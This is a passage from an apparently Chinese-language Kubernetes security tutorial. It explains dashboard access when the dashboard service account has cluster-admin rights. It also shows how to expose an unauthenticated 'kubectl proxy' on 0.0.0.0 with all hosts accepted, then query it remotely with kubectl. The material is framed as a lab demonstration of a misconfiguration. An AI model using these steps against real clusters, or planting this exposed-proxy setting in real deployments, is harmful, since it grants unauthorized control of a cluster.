
然而通过点击 Skip 进入 dashboard 默认是没有操作集群的权限的,因为 Kubernetes 使用 RBAC(Role-based access control) 机制进行身份认证和权限管理,不同的 serviceaccount 拥有不同的集群权限。
我们点击 Skip 进入 dashboard 实际上使用的是 Kubernetes-dashboard 这个 ServiceAccount,如果此时该 ServiceAccount 没有配置特殊的权限,是默认没有办法达到控制集群任意功能的程度的。
但有些开发者为了方便或者在测试环境中会为 Kubernetes-dashboard 绑定 cluster-admin 这个 ClusterRole(cluster-admin 拥有管理集群的最高权限)。
利用条件有点难,遇到了可以参考https://github.com/neargle/my-re0-k8s-security#74-dashboard
0x06 kubectl proxy 未授权
背景知识
在K8S集群中的业务从外部默认是不能访问的,正式环境中,我们需要通过service, 然后通过Node的ip地址和Loadbanlencer来访问。但是还有一些简单的方式,其中之一就是kubectl proxy。
Kubectl 是管理K8S集群的,可以通过API访问控制单元,进而访问整个K8S集群。 如果想通过浏览器或者curl、wget等直接访问 K8S Rest API, 可以使用kubectl proxy, 他是运行Kubectl的机器和kubernets apiserver之间的一个反向代理。
kubectl proxy 转发的是 apiserver 所有的能力,而且是默认不鉴权的,所以 –address=0.0.0.0 就是极其危险的了。
搭建未授权的环境

开启proxy,默认IP是本地,端口是8001

访问本地的8001端口,发现和前面的kube-apiserver一样
外部访问发现是拒绝访问的

kubectl proxy --address=0.0.0.0 --accept-hosts='^*$'
必须带有accept-hosts ,否则会出现Forbidden 未认证的提示。通过--accept-hosts='^*$' 设置API server接收所有主机的请求

成功访问未授权

利用
利用方式就和kube-apiserver一样了
kubectl -s http://192.168.66.10:8001 get pods -o wide